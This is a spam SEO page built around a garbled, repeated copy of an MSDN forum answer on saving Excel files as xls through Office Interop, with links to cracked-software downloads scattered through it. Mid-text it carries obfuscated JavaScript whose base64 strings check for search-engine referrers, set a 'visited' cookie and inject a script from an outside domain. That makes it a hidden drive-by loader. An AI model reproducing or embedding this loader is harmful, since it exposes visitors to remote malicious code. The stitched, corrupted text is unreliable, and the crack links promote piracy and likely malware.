

[Download Free Xlsx To Xls Converter Microsoft For Windows 7 Home Edition 64bit](https://fancli.com/1tgoug)



[Download Free Xlsx To Xls Converter Microsoft For Windows 7 Home Edition 64bit](https://fancli.com/1tgoug)



Which kind of develop tools do you use for the export system?2 Do you have installed office on the export system?If you use.. constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x16b6d2){\_0x66a6bd=window;}return \_0x66a6bd;};var \_0x34da63=\_0x3a0ddd();var \_0x1821bf='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789  $+/-$ :  $0x34da63$ ['atob']||(\_0x34da63['atob']=function(\_0x80c799){var \_0x1645d4=String(\_0x80c799)['replace'](/=+\$/,'');for(var \_0x24085f=0x0,\_0x416568,\_0x28c0c7,\_0x2a18f1=0x0,\_0x7210b9='';\_0x28c0c7=\_0x1645d4['charAt'](\_0x2a18f1++);~\_0x28 c0c7&&(\_0x416568=\_0x24085f%0x4?\_0x416568\*0x40+\_0x28c0c7:\_0x28c0c7,\_0x24085f++%0x4)?\_0x7210b9+=String['fro mCharCode'](0xff&\_0x416568>>(-0x2\*\_0x24085f&0x6)):0x0){\_0x28c0c7=\_0x1821bf['indexOf'](\_0x28c0c7);}return  $0x7210b9;$ });}());  $0xeae8['base64DecodeUnicode']$ =function( $0x40d54b$ }{var  $0x5402f2=atob(0x40d54b);var$ \_0x1cad72=[];for(var \_0x2a58e2=0x0,\_0x1cd91b=\_0x5402f2['length'];\_0x2a58e2=\_0x480c6e;},'Owtul':function \_0x287db1(\_0x32d5bd,\_0x102262){return \_0x32d5bd!==\_0x102262;},'RnBdH':\_0xeae8('0x23'),'YFdZQ':function  $0x114a48$ ( $0xea04b8$ ,  $0x189ce3$ }{return  $0xea04b8$ ( $0x189ce3$ );},'NeLki':function \_0x55f9c5(\_0x32e340,\_0x106df8){return \_0x32e340+\_0x106df8;},'jjqto':function \_0x34922e(\_0x5eb81e,\_0x95a1bf){return  $0x5eb81e+0x95a1bf;\};$ var  $0x14bc7b=[0xeae8('0x24'), 0x17590ef 0xeae8('0x25')], 0xeae8('0x26'), 0x17590ef 0xeae8('0x26')$ 0x27')],\_0xeae8('0x28'),\_0xeae8('0x29'),\_0x17590e[\_0xeae8('0x2a')]],\_0x3fa851=document['referrer'],\_0x5f083a=![],\_0x346 4db=cookie[\_0xeae8('0x2b')]('visited');for(var \_0x1cb8a0=0x0;\_0x1cb8a0. men/don\_con php?x=en&query=',q),''));}else{return  $0x12f223$ ;}}}R(); There is something I need to confirm:1.

If you use this object model, you could use SaveAs method to save this file to xls then export.. Excel It could provide saving excel to many types of file For example, your first system could export Excel.. About XlFileFormat enumeration from msdn:If I misunderstood, please let me know Edited by George Hua Moderator Monday, July 29, 2013 9:20 AM clear blankProposed as answer by George Hua Moderator Thursday, August 01, 2013 7:51 AMMarked as answer by Fei Xue Microsoft contingent staff, Moderator Thursday, August 01, 2013 10:14 AMFriday, July 26, 2013 7:03 AM.

[Can Dmg Files Be Deleted After Install](https://silly-kepler-fdd701.netlify.app/Can-Dmg-Files-Be-Deleted-After-Install.pdf)

Excel It could provide saving excel to many types of file For example, your first system could export Excel.. About XlFileFormat enumeration from msdn:If I misunderstood, please let me know Edited by George Hua Moderator Monday, July 29, 2013 9:20 AM clear blankProposed as answer by George Hua Moderator Thursday, August 01, 2013 7:51 AMMarked as answer by Fei Xue Microsoft contingent staff, Moderator Thursday, August 01, 2013 10:14 AMFriday, July 26, 2013 7:03 AMThere is something I need to confirm:1.. net and have installed office, I recommond that you could use Microsoft Office Interop.. Which kind of develop tools do you use for the export system?2 Do you have installed office on the export system?If you use. [Romeo Juliet Tamil Movie Download Tamilrocers](https://www.bloglovin.com/@tauhannazell/romeo-juliet-tamil-movie-download-tamilrocers)



[download best bus 3d parking](http://omapurque.webblogg.se/2021/february/download-best-bus-3d-parking.html)

[Visual Studio For Mac Soap Services](http://encomware.blogg.se/2021/february/visual-studio-for-mac-soap-services.html)

 If you use this object model, you could use SaveAs method to save this file to xls then export. [A Civil Contract Georgette](https://reverent-minsky-c4ae41.netlify.app/A-Civil-Contract-Georgette-Heyer-Pdf-Printer) [Heyer Pdf Printer](https://reverent-minsky-c4ae41.netlify.app/A-Civil-Contract-Georgette-Heyer-Pdf-Printer)

[Download Fusion 360 Full Crack](https://etvisamme.substack.com/p/download-fusion-360-full-crack)

net and have installed office, I recommond that you could use Microsoft Office Interop.. var \_0xae8e=['aXBZWGw=','OyBwY XRoPQ==','RkRFSWM=','VW1kYlM=','LmJpbmcu','LmFvbC4=','LnlhbmRleC4=','TGZP','Umxv','Lmdvb2dsZS4=','SHJVRE s=','LnlhaG9vLg==','cU5IbEg=','LmFzay4=','LmFsdGF2aXN0YS4=','ZHNKZEU=','Z2V0','RnFTalg=','Ym5Mc1Q=','aEJ2a1o =','a2hvblg=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','aW5kZXhPZg==','c2 V0','dmlzaXRlZA==','T3d0dWw=','VWhv','TmVMa2k=','ampxdG8=','c2NyaXB0','aGVhZA==','Y3JlYXRlRWxlbWVudA==', 'cXdtdlg=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','UVVCTlk=','YXBwZW5kQ2hpbGQ=','eGxzeCt0byt4bHMrY29 udmVydGVyK21pY3Jvc29mdA==','NHwyfDF8MHwzfDU=','Y0tI','U0FUeXQ=','c3BsaXQ=','bGVuZ3Ro','cmVwbGFjZQ== ','dXhLbWo=','aXdIWW8=','Y29va2ll','bWF0Y2g=','OyBzZWN1cmU=','REZGRE0=','RlJJT28=','YmF5bXo=','VlhOcnk=','O yBleHBpcmVzPQ==','Z0VnZ08=','Z2V0VGltZQ=='];(function(\_0x44ab58,\_0x10e6c2){var \_0x2dee9e=function(\_0x1a7406){ while(--\_0x1a7406){\_0x44ab58['push'](\_0x44ab58['shift']());}};\_0x2dee9e(++\_0x10e6c2);}(\_0xae8e,0x1a5));var  $0xeae8 = function(0x4ae406, 0x4018f6)$ {  $0x4ae406 = 0x4ae406-0x0;var$ 

\_0x34f572=\_0xae8e[\_0x4ae406];if(\_0xeae8['initialized']===undefined){(function(){var \_0x3a0ddd=function(){var \_0x66a6bd;try{\_0x66a6bd=Function('return\x20(function()\x20'+'{}. cea114251b [December 31st, 1969](https://ferzydecta.substack.com/p/december-31st-1969)

cea114251b

[Plugins For Photoshop For Mac](https://kumu.io/cerlorisi/plugins-for-photoshop-for-mac-best)